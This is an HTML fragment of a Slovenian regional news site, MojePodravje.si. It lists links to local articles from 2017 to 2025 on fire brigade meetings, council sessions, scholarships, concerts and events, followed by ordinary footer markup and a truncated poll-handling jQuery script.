        <div class="td-module-thumb"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"><img width="100" height="59" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-300x177.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-768x452.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA">92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-21T08:43:33+00:00" >21. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol">Razpis za podelitev kadrovskih štipendij &#8211; Impol</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-22T07:01:50+00:00" >22. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"><img width="100" height="49" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-300x146.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-768x373.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE">ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-23T07:07:09+00:00" >23. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič"><img width="100" height="64" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png 792w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-300x191.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-768x490.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Poslovil se je Bojan Sinič"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič">Poslovil se je Bojan Sinič</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T10:04:46+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018"><img width="96" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png 747w, https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4-300x218.png 300w" sizes="(max-width: 96px) 100vw, 96px" alt="" title="Napovednik Prireditev za 24. in 25.2.2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018">Napovednik Prireditev za 24. in 25.2.2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T11:06:37+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-300x159.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-768x407.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!">POČITNICE NA SNEGU SO ZAAAAAAKON!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-26T06:32:37+00:00" >26. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png 615w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja1-300x130.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="20. redna seja občinskega sveta občine Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica">20. redna seja občinskega sveta občine Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-27T06:00:35+00:00" >27. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg 639w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja2-300x129.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE">2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-28T06:00:04+00:00" >28. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-300x158.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-768x405.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dobrodelni koncert za Luko Brajliha"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha">Dobrodelni koncert za Luko Brajliha</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-01T05:00:44+00:00" >1. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"><img width="100" height="55" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg 719w, https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1-300x164.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini">Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-02T08:27:18+00:00" >2. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane"><img width="100" height="48" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-300x145.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-768x371.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor ZŠAM Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane">Redni letni občni zbor ZŠAM Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-19T07:00:33+00:00" >19. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/4-300x225.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/4-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane">Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-16T08:24:27+00:00" >16. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota"><img width="100" height="56" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg 900w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-300x169.jpg 300w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-768x432.jpg 768w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-1024x577.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T08:39:17+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/budnica-v-obcini-kungota.jpg" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T09:09:36+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji"><img width="100" height="66" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg 752w, https://mojepodravje.si/wp-content/uploads/2017/01/regije-300x199.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Regije v Republiki Sloveniji"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji">Regije v Republiki Sloveniji</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:41:38+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica">Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-05T20:05:01+00:00" >5. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane">Redni letni občni zbor gasilk in gasilcev PGD Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-06T08:00:37+00:00" >6. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg 480w, https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg-300x225.jpg 300w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;">10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-07T05:55:15+00:00" >7. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE"><img width="100" height="30" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png 1024w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-300x89.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-768x229.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRAZNIK SLOVENSKE KULTURE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE">PRAZNIK SLOVENSKE KULTURE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-08T09:12:17+00:00" >8. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"><img width="53" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg 675w, https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1-225x300.jpg 225w" sizes="(max-width: 53px) 100vw, 53px" alt="" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018">47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-09T06:30:13+00:00" >9. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png 752w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0-300x156.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI">PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-12T06:00:39+00:00" >12. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"><img width="100" height="46" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png 791w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-300x139.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-768x355.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem">Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-13T07:24:43+00:00" >13. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T12:11:49+00:00" >23. decembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | MojePodravje.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moje-podravje-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "b5bcd16810"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

